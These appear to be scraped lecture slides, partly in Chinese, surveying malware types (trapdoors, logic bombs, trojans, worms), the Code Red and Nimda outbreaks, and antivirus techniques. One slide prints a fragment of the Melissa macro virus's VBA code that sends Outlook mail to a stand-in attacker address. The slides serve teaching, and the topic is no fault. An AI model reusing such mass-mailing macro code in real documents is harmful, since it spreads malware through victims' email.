Viruses and Other Malicious Content q computer viruses




















- Slides: 34



Viruses and Other Malicious Content q computer viruses have got a lot of publicity q one of a family of malicious software q effects usually obvious q have figured in news reports, fiction, movies (often exaggerated) q getting more attention than deserve q are a concern though 2


Malicious Software 3


Trapdoors q secret entry point into a program q allows those who know access bypassing usual security procedures q have been commonly used by developers q a threat when left in production programs allowing exploited by attackers q very hard to block in O/S q requires good s/w development & update 4

Logic Bomb one of oldest types of malicious software q code embedded in legitimate program q activated when specified conditions met v eg presence/absence of some file v particular date/time v particular user q when triggered typically damage system v modify/delete files/disks q 5

Trojan Horse program with hidden side-effects q which is usually superficially attractive v eg game, s/w upgrade etc q when run performs some additional tasks v allows attacker to indirectly gain access they do not have directly q often used to propagate a virus/worm or install a backdoor q or simply to destroy data q 6

Zombie q program which secretly takes over another networked computer q then uses it to indirectly launch attacks q often used to launch distributed denial of service (DDo. S) attacks q exploits known flaws in network systems 7



Viruses qa piece of self-replicating code attached to some other code vcf biological virus q both propagates itself & carries a payload vcarries code to make copies of itself vas well as code to perform some covert task 8











Worms replicating but not infecting program q typically spreads over a network v cf Morris Internet Worm in 1988 v led to creation of CERTs q using users distributed privileges or by exploiting system vulnerabilities q widely used by hackers to create zombie PC's, subsequently used for further attacks, esp Do. S q major issue is lack of security of permanently connected systems, esp PC's q 18

Worm Operation q worm phases like those of viruses: vdormant vpropagation Ø search for other systems to infect Ø establish connection to target remote system Ø replicate self onto remote system vtriggering vexecution 19

Recent Worm Attacks q q new spate of attacks from mid-2001 Code Red v exploited bug in MS IIS to penetrate & spread v probes random IPs for systems running IIS v had trigger time for denial-of-service attack v 2 nd wave infected 360000 servers in 14 hours Code Red 2 v had backdoor installed to allow remote control Nimda v used multiple infection mechanisms Ø email, shares, web client, IIS, Code Red 2 backdoor 20



網路病毒案例- 梅莉莎 電子郵件的標題取為“An important message from <傳送者名稱>”, 而訊息的主體是“Here is that document you asked for …don’t show anyone else; -). ” q 原始碼: Set Unga. Das. Outlook = Create. Object("Outlook. Application") Set Das. Mapi. Name = Unga. Das. Outlook. Get. Name. Space("MAPI") If Unga. Das. Outlook = "Outlook" Then Das. Mapi. Name. Logon "profile", "password" Set Break. Um. Off. ASlice = Unga. Das. Outlook. Create. Item(0) Break. Um. Off. ASlice. Recipients. Add attacker@example. com Break. Um. Off. ASlice. Subject = "Important Message From " & Application. Current. User Break. Um. Off. ASlice. Send Das. Mapi. Name. Logoff q 21


網路病毒案例 – I Love You LOVEYOU, 附加檔:LOVELETTER-FOR-YOU. txt. vbs q 感染:*. mp 3, *. vbs, *. jpg, *. jpeg, *. hta, *. vbe… 改成*. vbs q What’s VBS: msgbox "Click OK to reformat hard drive. " q 標題:I 23







行動程式碼安全 巨集語言 VBA q Java. Script q VBScript q Java Applet q Active. X 控制項 q 29

VBScript 受限的動作 檔案I/O q 動態資料交換 (Dynamic Data Exchange, DDE) q 物件的產生 (Object Instantiation) q 直接資料庫存取 (Direct Database Access, DAO) q 執行DDL q 30


Virus Countermeasures q viral attacks exploit lack of integrity control on systems q to defend need to add such controls q typically by one or more of: vprevention - block virus infection mechanism vdetection - of viruses in infected system vreaction - restoring system to clean state 31

Anti-Virus Software q q first-generation v scanner uses virus signature to identify virus v or change in length of programs second-generation v uses heuristic rules to spot viral infection v or uses program checksums to spot changes third-generation v memory-resident programs identify virus by actions fourth-generation v packages with a variety of antivirus techniques v eg scanning & activity traps, access-controls 32

Advanced Anti-Virus Techniques generic decryption v use CPU simulator to check program signature & behavior before actually running it q digital immune system (IBM) v general purpose emulation & virus detection v any virus entering org is captured, analyzed, detection/shielding created for it, removed q 33

Behavior-Blocking Software integrated with host O/S q monitors program behavior in real-time v eg file access, disk format, executable mods, system settings changes, network access q for possibly malicious actions v if detected can block, terminate, or seek ok q has advantage over scanners q but malicious code runs before detection q 34